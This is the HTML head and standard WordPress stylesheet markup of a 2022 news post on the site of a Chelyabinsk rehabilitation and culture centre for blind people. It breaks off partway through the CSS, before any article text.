

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chelrc.urc.ac.ru/2022/07/11/kanikuly-kanikulami-a-konczerty-daem/
body_size: 27279
content:
<!doctype html>
<html lang="ru-RU" class="respect-color-scheme-preference">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>КАНИКУЛЫ – КАНИКУЛАМИ, А КОНЦЕРТЫ ДАЕМ! &#8212; Частное учреждение «Челябинский областной реабилитационный культурно-спортивный центр Общероссийской общественной организации инвалидов «Всероссийское ордена Трудового Красного Знамени общество слепых»</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Частное учреждение «Челябинский областной реабилитационный культурно-спортивный центр Общероссийской общественной организации инвалидов «Всероссийское ордена Трудового Красного Знамени общество слепых» &raquo; Лента" href="https://chelrc.urc.ac.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Частное учреждение «Челябинский областной реабилитационный культурно-спортивный центр Общероссийской общественной организации инвалидов «Всероссийское ордена Трудового Красного Знамени общество слепых» &raquo; Лента комментариев" href="https://chelrc.urc.ac.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Частное учреждение «Челябинский областной реабилитационный культурно-спортивный центр Общероссийской общественной организации инвалидов «Всероссийское ордена Трудового Красного Знамени общество слепых» &raquo; Лента комментариев к &laquo;КАНИКУЛЫ – КАНИКУЛАМИ, А КОНЦЕРТЫ ДАЕМ!&raquo;" href="https://chelrc.urc.ac.ru/2022/07/11/kanikuly-kanikulami-a-konczerty-daem/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chelrc.urc.ac.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchelrc.urc.ac.ru%2F2022%2F07%2F11%2Fkanikuly-kanikulami-a-konczerty-daem%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chelrc.urc.ac.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchelrc.urc.ac.ru%2F2022%2F07%2F11%2Fkanikuly-kanikulami-a-konczerty-daem%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://chelrc.urc.ac.ru/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=https://chelrc.urc.ac.ru/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + 